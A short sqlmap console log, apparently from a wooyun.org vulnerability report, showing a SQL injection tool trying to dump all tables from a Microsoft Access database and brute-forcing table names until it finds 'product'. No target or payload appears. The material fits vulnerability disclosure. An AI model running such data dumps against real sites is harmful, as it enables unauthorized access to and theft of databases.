 [15:51:37] [INFO] sqlmap will dump entries of all tables from all databases now
[15:51:37] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:51:40] [WARNING] the SQL query provided does not return any output
[15:51:40] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:51:40] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:51:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:51:40] [INFO] retrieved:
[15:51:49] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:51:49] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:51:54] [INFO] checking table existence using items from 'C:\sqlmap\txt\commo
n-tables.txt'
[15:51:54] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[15:51:56] [WARNING] running in a single-thread mode. This could take a while.
[15:52:55] [INFO] tried 20/3160 items (1%)
[15:53:29] [WARNING] connection timed out while trying to get error page informa
tion (500)
[15:53:49] [INFO] retrieved: product
[15:53:52] [INFO] tried 28/3160 items (1%)
半:
www.wooyun.org